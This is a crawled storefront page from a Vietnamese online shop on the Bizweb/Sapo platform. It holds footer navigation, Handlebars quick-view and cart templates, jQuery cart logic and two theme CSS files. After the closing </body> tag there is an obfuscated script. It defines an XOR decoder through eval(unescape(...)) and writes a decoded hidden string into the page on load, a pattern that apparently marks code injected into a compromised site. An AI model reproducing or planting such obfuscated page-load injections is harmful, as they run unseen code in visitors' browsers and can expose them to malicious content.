				
				<li><a href="/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
				
				<li><a href="http://avsviethan.bizwebvietnam.net/account/login">Đăng ký thành viên</a></li>
				
			</ul>
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">AVS VIỆT HÀN <i class="fa fa-angle-down fright visible-xs"></i><i class="fa fa-angle-up fright visible-xs"></i></h4>
			<ul>
				 
				
				<li><a href="/">Trang chủ</a></li>
				
				<li><a href="/gioi-thieu">Giới thiệu</a></li>
				
				<li><a href="/collections/all">Sản phẩm</a></li>
				
				<li><a href="/tin-tuc">Tin tức</a></li>
				
				<li><a href="/chinh-sach-bao-hanh">Chính sách</a></li>
				
				<li><a href="/lien-he">Liên Hệ Trực Tiếp</a></li>
				
			</ul>
			<div id="bw-statistics" class="bw-statistics"></div>
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">CÁCH THỨC THANH TOÁN</h4>
			<div class="payment_img clearfix">
				<div class="pay_item"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_1.png?1675331145626" alt="pre_footer_payment_1.png" ><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_2.png?1675331145626" alt="pre_footer_payment_2.png"></div>
				<div class="pay_item"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_3.png?1675331145626" alt="pre_footer_payment_3.png" ><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_4.png?1675331145626" alt="pre_footer_payment_4.png"></div>
			</div>
			<h4 class="prefooter_title" style="margin-top: 30px;">ĐƯỢC CHỨNG NHẬN </h4>
			<div><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=47029"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo_bct.png?1675331145626" alt="pre_footer_register.png" style="max-width:70%"></a></div>
		</div>
	</div>
</div>

<script>
	$('.prefooter .prefooter_title i').click(function(){
		$(this).parent().toggleClass('show-menu');
	});
</script>
	
	<!-- Copyrights -->
	<div id="copyrights">
		<div class="container nopadding clearfix">
			<div class="col-md-12 nopadding">
				© Bản quyền thuộc về <a href="https://www.bizweb.vn/?ref=egany" rel="nofollow" target="_blank">AVS VIỆT HÀN
</a> | Cung cấp bởi Sapo
			</div>
		</div>
	</div>
</footer>
			<!-- #footer end -->

		</div><!-- #wrapper end -->

		<!-- Go To Top
============================================= -->
		  
		<div id="gotoTop" class="fa fa-chevron-up goToTop"></div>
		
		<!-- Footer Scripts
============================================= -->

		<!-- quick add cart -->
		<div id='product-page-html' style="display: none"></div>

<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix">
</div>


<script id="quickview-template" type="text/x-handlebars-template">
<div class="product-page">
	<div class="single-product">
	<form action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsFormQV">
		<div class="col-md-6 noleftpadding">
			<div class="product-image product-main-image">			
			<div class="slider-wrap">
				<div class='pd_slide_thumb slick_thumb col-sm-2 noleftpadding hidden-xs'>	
					{{#each images}}		
					<div class="slick-slide" >
						<div class="img">
							<img src="{{resizeImg this 'small'}}">
						</div>
					</div>
					{{/each}}	
				</div>
				<div class="pd_slide col-sm-10 nopadding" id='product_slide'>
					{{#each images}}
					<div class="slick-slide">
						<div class="img">
							<img src="{{this}}" alt='{{../name}}' title='{{../name}}'>
						</div>
					</div>
					{{/each}}
				</div>
			</div>
			</div>
		</div>
		<div class="col-md-6 norightpadding pd_desc_wrapper">
			<div class="product-desc" style=''>
				<div class='page_title product-title'>
					<h3><a href="{{url}}">{{name}}</a></h3>
				</div>
				<div class="pd_info">
					Tình trạng: {{#if available}}<b>Còn hàng</b>{{else}}<b>Hết hàng</b>{{/if}}
					<ul class="clearfix">
						{{#each tags}}
							{{splitTag this}}
						{{/each}}
					</ul>
				</div>
				<div class="sale-flash {{hidden_sale}}">{{sale}}</div>
				<div class='pd_sale_wrapper'>
					<div class="product-price col-sm-12 col-md-6 noleftpadding">
						<ins>{{ variants.0.price_format }}</ins> 
						<del>{{ variants.0.compare_at_price_format }}</del>
					</div>
					<div class="clear"></div>
					
					<input type="hidden" class='' name="" />
					<input type="hidden" class='unit_price_not_formated' value="{{price}}" />
					<input type="hidden" class="product_url" value="{{ url }}"/>
					<input type="hidden" class="product_title_hd" value="{{ name }}"/>
					<input type="hidden" class="product_img_small" value="{{ featured_image }}"/>

					<div class="hidden">  
						<select id="product-select-qv" name="variantId" > 
							{{#each variants}}
							<option value="{{ id }}" class="">{{ title }} - {{ price }}</option> 
							{{/each}}
						</select>
					</div>
					
					<div class="variantQV"></div>					
										
					<div class="quantity product-quantity clearfix">
						<input type="button" value="-" class="minus">
						<input type="text" id='product_quantity' min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
						<input type="button" value="+" class="plus">
					</div>
					{{#if available}}
					<button type="submit" id='addtocartQV' class="add_to_cart add-to-cart button nomargin"><i class="fa fa-cart-arrow-down"></i><span>Thêm vào giỏ</span></button>
					{{else}}
					<button disabled class="add_to_cart add-to-cart button nomargin"><i class="fa fa-cart-arrow-down"></i><span>Hết hàng</span></button>
					{{/if}}
				</div>
			</div>
		</div>
	</form>
	</div>
</div>
</script>


<div id="add-with-pop-up" style="display: none">
	<div class="title_popup"><i class="fa fa-check"></i> Bạn vừa thêm <span>1 sản phẩm</span> vào giỏ</div>	
</div>


<script id="popup-template" type="text/x-handlebars-template">
	<div class="title_quantity"><i class="fa fa-shopping-cart"></i> Hiện đang có <span>{{item_count}}</span> sản phẩm trong giỏ hàng</div>  
	<div class="popup_content">
		{{#each items}}
		<div class="popup_item clearfix">
			<div class="popup_item_img">
				<a href="{{ url }}"><img src="{{ image }}"></a>
			</div>
			<div class="popup_item_info">
				<a href="{{ url }}">{{ name }}</a>
				<a onclick="EGA.product.deleteItem({{variant_id}});" class="remove_item" title="Xóa"><i class="fa fa-trash-o"></i> Bỏ sản phẩm này</a>
			</div> 
			<div class="popup_item_price">
				<span class="line_price">{{item_price_format}}</span>
				<div class="quantity_count text-center">
					<div class="product-quantity">
					<input type="hidden" value={{variant_id}}>
					<input type="button" value="-" class="minus">
					<input type="text" min="1" name="quantity" value="{{quantity}}" class="qty text-center" size="4">
					<input type="button" value="+" class="plus">
					</div>
				</div>
				<span class="line_total_price">{{item_total_price_format}}</span>	
			</div>
		</div>
		{{/each}}
	</div>
	<div class="popup_footer">
		<div class="popup_amount">
			<i class="fa fa-truck" aria-hidden="true"></i><span>Giao hàng trên toàn quốc</span>
			<div class="fright">Tổng cộng: <span style="color: red; font-weight: bold">{{total_price_format}}</span></div>
		</div>
		<div class="popup_action clearfix">
			<a href="#" onclick=($.fancybox.close())><i class="fa fa-caret-left"></i> Tiếp tục mua hàng</a>
			<button onclick="window.location.href='/checkout'" class="button fright">THANH TOÁN</button>
		</div>
	</div>
</script>


<script>
	var callBackQV = function(variant, selector) {  
		var $tagProductSection = '#ProductDetailsFormQV'; 
		EGA.product.updateVariant({
			variant: variant,
			selector: $tagProductSection
		});
		if(variant!=null && variant.featured_image!=null) {
			$(".pd_slide_thumb_qv  .slick-list img[src='"+Bizweb.resizeImage(variant.featured_image.src,'small')+"']").click();
		};
	}

	function strip_html_js(html)
	{
		var tmp = document.createElement("DIV");
		tmp.innerHTML = html;
		return tmp.textContent || tmp.innerText || "";
	}

	function product_tag(tags)
	{
		var tmp = "<ul class = 'product_tags'>";
		for (i = 0; i < tags.length; i++){
			var str = tags[i].split("_");
			var	pre = str[0].replace(/\s+/g, '');

			if (pre == ""){
				str = str[1];
				tmp += "<li>" + str + "</li>";
			}
		}
		tmp += "</ul>";
		return tmp;
	}
	
	var quickViewProduct = function (purl, $element){
		var $product_variants = $element.parents('.product.style_1').find('.product_variants');
		var variantQV = ' ';
		if($product_variants.length != 0){
			variantQV = $product_variants.html();
		}
				
		$.ajax({
			url: purl+'.js', 
			async: false,
			success: function (data) {	
				var source   = $("#quickview-template").html();
				var sourcePartial = $("#product_size").html();
				
				Handlebars.registerPartial('product_size', sourcePartial);
				var template = Handlebars.compile(source);
				var context = data;
				context.buynow_title = 'Mua ngay' ;
				
				for(i=0; i<context.variants.length; i++){
					context.variants[i].price_format = EGA.formatMoney(context.variants[i].price); 
					if(context.variants[i].compare_at_price != null){
						context.variants[i].compare_at_price_format = EGA.formatMoney(context.variants[i].compare_at_price); 
					}
				}
				
				var compare_at_price = context.variants[0].compare_at_price;
				if(compare_at_price > context.price) {
					context.sale = '- ' + Math.round(100 * (compare_at_price - context.price)/compare_at_price) + '%';
					context.hidden_sale = '';
				} else{
					context.hidden_sale = 'hidden';	
				}		
				
				Handlebars.registerHelper('resizeImg', function(img_src, size) {
					return Bizweb.resizeImage(img_src, size)
				});
				
				Handlebars.registerHelper('splitTag', function(tag) {
				  var tag_prefix = 'ttsp';
				  if (tag.indexOf(tag_prefix) >= 0){
				  	var t = tag.split("_");
				  	var result = '<li>'+t[1]+'</li>';
					return new Handlebars.SafeString(result);
				  }
				});
				
				Handlebars.registerHelper('hideVariant', function(variant_size){
					if(variant_size <= 1){
						return 'hide';	
					} else{
						return '';	
					}
				});
				
				var html = template(context);
				$('#product-pop-up').html(html);
				
				if(variantQV != ' '){
					$('.variantQV').html(variantQV);
					
					var selectCallback = function(variant, selector) {  
						var $tagProductSection = '#product-pop-up'; 
						EGA.product.updateVariant({
							variant: variant,
							selector: $tagProductSection
						});
						if(variant!=null && variant.featured_image.src != null) {
							EGA.product.switchImage({
							  image_url: Bizweb.resizeImage(variant.featured_image.src,'small'),
							  thumb_slide: ".pd_slide_thumb .slick-list img"
							})
						};
					};
					
					new Bizweb.OptionSelectors("product-select-qv", {
						product: data,
						onVariantSelected: selectCallback 
					});
					
					$('.variantQV .sizePicker li a').on('click',function(e){
						e.preventDefault();
						$(this).parents('ul').find('li a.checked').removeClass('checked');
						$(this).addClass('checked');
					});
					
					EGA.product.variantChange(
					{
						$selection: '#product-pop-up .sizePicker .options-selection ul',
						$tag_select_arr: ['#product-select-qv-option-0', '#product-select-qv-option-1', '#product-select-qv-option-2']
					});
					
				}												
								
				EGA.addScript.productSlider({
					$pro_img_slider: '.pd_slide',
					$pro_thumb_list: '.pd_slide_thumb',
					pro_thumb_vertical: true,
				});
				
				$("#addtocartQV").on('click', function(e) { 
					e.preventDefault();
					EGA.product.addItem('ProductDetailsFormQV');
				});
				
				var quantity = parseInt($('#product-pop-up .product-quantity input.qty').val());

				$("#product-pop-up .product-quantity input.minus").on('click', function(e) {
					if (quantity > 1) {
						quantity -= 1;
					}
					$(this).parent().find('input.qty').val(quantity);
				});

				$("#product-pop-up .product-quantity input.plus").on('click', function() {
					quantity += 1;
					$(this).parent().find('input.qty').val(quantity);
				});
			} 
		});	
	}
</script>
<style>
	#product-pop-up .pd_slide_thumb .slick-list.draggable{
		min-height: 300px;
	}
</style>
		<div id="product-quick-add" style="display: none; width: 700px;">
	<div class="product-page ">
		<div class="row">
			<form id="ProductDetailsForm_QuickAdd">
				<div class="hidden" style="">  
					<select id="product-select-qa" name="variantId" ></select>
					<input type="hidden" class="unit_price_not_formated">
					<input type="hidden" class="product_url" value=""> 
					<input type="hidden" class="product_title_hd" value=""> 
					<input type="hidden" class="product_img_small" value=""> 
				</div> 
				<input id="product-quantity" name="quantity" type="text" value="1" readonly class="form-control input-sm quantity">
				<button id="addtocartQA" class="btn btn-primary" type="submit">Thêm vào giỏ</button>
			</form>
		</div> 
	</div>
</div>

<!-- PopupMobile -->
<div class="modal fade" id="popup_mobile" role="dialog"></div>


<script id="popup_mobile_template" type="text/x-handlebars-template">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">&times;</button>
				<h4 class="modal-title">
					<span><i class="fa fa-check" aria-hidden="true"></i></span>Thêm vào giỏ hàng thành công!</h4>
			</div>
			<div class="modal-body">
				<div class="media">
					<div class="media-left">
						<div class="thumb-img">
							<img src="{{image}}" alt="{{name}}">
						</div>
					</div>
					<div class="media-body">
						<div class="product-title">{{ name }}</div>
						<div class="product-price"><span>{{ price_format }}</span></div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button data-dismiss="modal" class="button">Tiếp tục mua hàng</button>
				<button onclick="window.location.href='/cart'" data-dismiss="modal" class="button">Vào giỏ hàng >></button>
			</div>
		</div>
	</div>
</script>


<script>


function addToCartSuccess (jqXHR, textStatus, errorThrown){
	$.ajax({
		type: 'GET',
		url: '/cart.js',
		async: false,
		cache: false,
		dataType: 'json',
		success: function (cart){
			Bizweb.getCart(EGA.product.updateCartAjax);
			Bizweb.getCart(EGA.product.updateCartPopup);
		}
	});
}
	
var callBackQuickAdd = function(variant, selector) {  
	var $tagProductSection = '#ProductDetailsForm_QuickAdd'; 
	EGA.product.updateVariant({
		variant: variant,
		selector: $tagProductSection
	});
}

$(document).on('click', '.addtocart_sm .product_quick_add', function (e) {
	if($(window).width() <= 991) {
		e.preventDefault();
		quickAddProduct($(this).attr('product_id')); 
	}
});

var quickAddProduct = function (purl) { 
	if($(window).width() > 991) {
		$.ajax({
		url: purl + '.js',
		async: false,
		success: function (product) { 
			$('#product-quick-add .product_title_hd').val(product.name);  
			$('#product-quick-add .product_url').val(product.url);  
			$('#product-quick-add .product_img_small').val(product.featured_image.src);  // AAA!!!  

			$('select#product-select-qa').html('');  
			$('.selector-wrapper').remove(); // remove all selectors by  Bizweb.OptionSelectors  
			$.each(product.variants, function (i, v) {
				$('select#product-select-qa').append("<option value='" + v.id + "'>" + v.title + ' - ' + v.price + "</option>");
			});  

			new Bizweb.OptionSelectors("product-select-qa", { product: product, onVariantSelected: callBackQuickAdd });

			EGA.product.variantChange({
				$dropdown_list: '#product-quick-add .sizePicker select',
				$tag_select_arr: ['#product-select-qa-option-0', '#product-select-qa-option-1', '#product-select-qa-option-2']
			});
			$("#addtocartQA").click(); 
		} 
	});
		return false;
	} else{
		Bizweb.addItem(purl, 1 , EGA.product.addItemSuccess);
	}
}

var viewPopupMobile = function(data) {
	var source   = $("#popup_mobile_template").html();
	var template = Handlebars.compile(source);
	var context = data;
	context.price_format = EGA.formatMoney(data.price)
	var html = template(context);
	$('#popup_mobile').html(html);
	$('#popup_mobile').modal();
}


jQuery(document).ready(function($){
	$("#addtocartQA").on('click', function(e) {  
		e.preventDefault();
		EGA.product.addItem('ProductDetailsForm_QuickAdd');
	}); 
}); 
</script>
		<!-- end quick add cart -->	
		
		<ul class='scroll_group unstyled hidden-xs hidden-sm'>	
	
	<li>
		<a href='skype:egift_support?chat' class="social-wrapper scroll_skype">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_skype.png?1675331145626" alt="pd_scroll_skype.png" >
			</span>
			<span class="social-title">
				Chat Skype
			</span>
		</a>
	</li>
	
	
	
	<li>
		<a href='tel:0868304777' class="social-wrapper scroll_hotline">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_hotline.png?1675331145626" alt="pd_scroll_hotline.png">
			</span>
			<span class="social-title">
				0868304777
			</span>
		</a>
	</li>
	
	
	
	<li>
		<a href='#' class="social-wrapper scroll_fb">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_fb.png?1675331145626" alt="pd_scroll_fb.png">
			</span>
			<span class="social-title">
				Facebook
			</span>
		</a>
	</li>
	
</ul>

<script>
$(document).ready(function() {
	var group_height = Number($('.scroll_group').height()) / 2;
	$('.scroll_group').css('top', 'calc(50% - ' + group_height + 'px)');
	if($(window).width() > 991) {
		var el = $('.scroll_group');
		var top = $('.pd_desc_wrapper').height();
		EGA.addScript.handleScroll({
			el: el,
			cl: 'show',
			top: top
		});
	}
})
</script>
		
		
		<a href="tel:0868304777" class="suntory-alo-phone suntory-alo-green visible-xs visible-sm" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
		
		<!-- Bizweb plugins BEGIN -->
<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script>
<!-- Bizweb plugins END -->



<script src="//bizweb.dktcdn.net/assets/themes_support/bootstrap.min.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/slick.min.js?1675331145626" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.min.js?1675331145626" type="text/javascript"></script>
<!-- BEGIN fancy box -->
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.fancybox.pack.js?1675331145626" type="text/javascript"></script>
<!-- END fancy box -->
<!-- script.js -->
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/script.js?1675331145626" type="text/javascript"></script>
<script src= '//bizweb.dktcdn.net/100/172/476/themes/236065/assets/functions.js?1675331145626' ></script>
		<script type='text/javascript'>window._sbzq||function(e){e._sbzq=[];var t=e._sbzq;t.push(["_setAccount",59760]);var n=e.location.protocol=="https:"?"https:":"http:";var r=document.createElement("script");r.type="text/javascript";r.async=true;r.src=n+"//static.subiz.com/public/js/loader.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)}(window);</script>
	</body>
	<script type="text/javascript">
		<!-- 
			eval(unescape('%66%75%6e%63%74%69%6f%6e%20%64%39%31%39%32%64%65%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%34%36%31%32%31%38%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%37%33%30%30%36%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%30%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
		eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%64%39%31%39%32%64%65%28%27') + '%3a%23%2d%2f%04%0e%4c%63%3d%23%45%67%6f%60%76%0d%08%5f%61%77%3d%27%32%2e%30%0b%0c%46%65%74%33%24%6d%72%69%64%2e%76%69%0b%08%2d%2f%3714612180%36%32%30%32%39%34%35' + unescape('%27%29%29%3b'));
		// -->
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/font.css?1675331145626
body_size: -34
content:
@font-face {
    font-family: SVN-Gotham;
	src: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/svn-gotham-light.ttf?1675330596460) format('truetype');
}

@font-face {
    font-family: SVN-Gotham;
	font-weight: bold;
	src: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/svn-gotham-bold.ttf?1675330596460) format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.css?1675331145626
body_size: 3011
content:
@charset "UTF-8";
/* Slider */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent; }

.slick-list {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	margin-left: -20px !important;
	padding: 0; }
.slick-list:focus {
	outline: none; }
.slick-list.dragging {
	cursor: pointer;
	cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0); }

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block; }
.slick-track:before, .slick-track:after {
	content: "";
	display: table; }
.slick-track:after {
	clear: both; }
.slick-loading .slick-track {
	visibility: hidden; }

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none; }
[dir="rtl"] .slick-slide {
	float: right; }
.slick-slide img {
	
	display: block;
	cursor: pointer; }
.slick-slide.slick-loading img {
	display: none; }
.slick-slide.dragging img {
	pointer-events: none; }
.slick-initialized .slick-slide {
	display: block; 
	margin-left: 20px;
}
.slick-loading .slick-slide {
	visibility: hidden; }
.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent; }
.slick_thumb .slick-slide {
	opacity: 0.4;
	-webkit-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease; }
.slick_thumb .slick-slide.slick-current {
	opacity: 1; }
.slick_thumb .slick-slide .img {
	padding: 5px; }
.slick_thumb .slick-slide img {
	border: 2px solid #ccc; }

.slick-arrow.slick-hidden {
	display: none; }

/*** slick theme ***/
/* Slider */
.slick-loading .slick-list {
	background: #fff url("./loader.gif") center center no-repeat; }

/* Icons */
@font-face {
	font-weight: normal;
	font-style: normal; }

/* Arrows */
/*Qrb edit for Egift Theme*/
@media screen and (min-width:1170px){
	/*
	.slick-prev{
		left: calc(50% - 570px) !important;
	}
	.slick-next{
		right: calc(50% - 570px) !important;
	}*/
}

/*end Qrb edit*/
.slick-prev,
.slick-next {
	z-index: 2;
	position: absolute;
	display: block;
	height: 30px;
	width: 30px;
	line-height: 30px;
	font-size: 35px;
	cursor: pointer;
	background: transparent;
	color: rgba(0, 0, 0, 0.5);
	top: calc(50% - 15px);
	margin-top: -10px\9;
	/*lte IE 8*/
	padding: 0;
	border: none;
	outline: none; }
.slick-prev.small_nav,
.slick-next.small_nav {
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-size: 25px;
	color: rgba(0, 0, 0, 0.3);
	left: -20px; }
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	outline: none;
	background: transparent;
	color: rgba(0, 0, 0, 0.7); }
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
	opacity: 1; }
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
	opacity: 0.25; }
.slick-prev i,
.slick-next i {
	line-height: 30px; }
.slick-vertical.slick_thumb .slick-prev, .slick-vertical.slick_thumb
.slick-next {
	top: 0;
	width: calc(100% - 15px);
	height: 20px; }
.slick-vertical.slick_thumb .slick-prev i, .slick-vertical.slick_thumb
.slick-next i {
	line-height: 20px;
	vertical-align: top; }
#slider .slick-prev,
.pd_slide .slick-prev,
.pd_slide_qv .slick-prev, #slider
.slick-next,
.pd_slide
.slick-next,
.pd_slide_qv
.slick-next {
	height: 70px;
	width: 25px;
	background: rgba(0, 0, 0, 0.4);
	color: #fff;
	top: calc(50% - 35px); }

.slick-prev {
	left: 0px; }
[dir="rtl"] .slick-prev {
	left: auto;
	right: -25px; }

.slick-next {
	right: 0px; }
.slick-next.small_nav {
	left: auto;
	right: -20px; }
[dir="rtl"] .slick-next {
	left: -25px;
	right: auto; }
.slick-vertical.slick_thumb .slick-next {
	top: auto;
	bottom: 0;
	left: 0; }

/* Dots */
.slick-dots {
	position: absolute;
	bottom: -45px;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	width: 100%; }
.slick-dots li {
	position: relative;
	display: inline-block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer; }
.slick-dots li button {
	border: 0;
	background: transparent;
	display: block;
	height: 20px;
	width: 20px;
	outline: none;
	line-height: 0px;
	font-size: 0px;
	color: transparent;
	padding: 5px;
	cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus {
	outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
	opacity: 1; }
.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "•";
	width: 20px;
	height: 20px;
	font-family: "slick";
	font-size: 6px;
	line-height: 20px;
	text-align: center;
	color: black;
	opacity: 0.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before {
	color: black;
	opacity: 0.75; }

/**** vertical ****/
.slick_thumb.slick-vertical {
	padding-top: 20px;
	padding-bottom: 20px; }

/*slick-lightbox.css*/
.slick-lightbox .slick-prev, .slick-lightbox .slick-next {
	font-size: 0px;
	height: 70px;
	background: #eee; }

.slick-lightbox .slick-prev:before, .slick-lightbox .slick-next:before {
	font-family: "FontAwesome" !important;
	font-size: 45px;
	line-height: 70px;
	opacity: .75; }

.slick-lightbox .slick-prev:before {
	content: "\f104"; }

.slick-lightbox .slick-next:before {
	content: "\f105"; }

.slick-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 100%;
	background: #000;
	-webkit-transition: opacity .5s ease;
	transition: opacity .5s ease; }

.slick-lightbox.slick-hide {
	opacity: 0; }

.slick-lightbox.slick-hide-init {
	position: absolute;
	top: -9999px;
	opacity: 0; }

.slick-lightbox.slick-lightbox-ie.slick-hide,
.slick-lightbox.slick-lightbox-ie.slick-hide-init {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0); }

.slick-lightbox .slick-lightbox-inner {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item {
	text-align: center;
	overflow: hidden; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	margin-right: -0.25em; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner {
	display: inline-block;
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner .slick-lightbox-slick-img {
	margin: 0 auto;
	display: block;
	max-width: 90%;
	max-height: 90%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner .slick-lightbox-slick-caption {
	margin-top: 10px;
	color: #fff; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	width: 100%;
	margin-bottom: 20px; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-caption {
	display: block;
	text-align: center; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close {
	position: absolute;
	top: 15px;
	right: 15px;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	background: transparent;
	color: transparent;
	padding: 0;
	border: none; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close:focus {
	outline: none; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close:before {
	font-family: "slick";
	font-size: 20px;
	line-height: 1;
	color: #fff;
	opacity: .85;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '×'; }

.slick-lightbox .slick-loading .slick-list {
	background-color: transparent; }

/*end slick-lightbox.css*/
/*** jgrowl ***/
/* #jQuery jGrowl
================================================== */
div.jGrowl {
	z-index: 9999;
	color: #fff;
	font-size: 12px; }

div.ie6 {
	position: absolute; }

div.ie6.top-right {
	right: auto;
	bottom: auto;
	left: expression((0 - jGrowl.offsetWidth+(document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth)+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.top-left {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.bottom-right {
	left: expression((0 - jGrowl.offsetWidth+(document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth)+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0 - jGrowl.offsetHeight+(document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.bottom-left {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
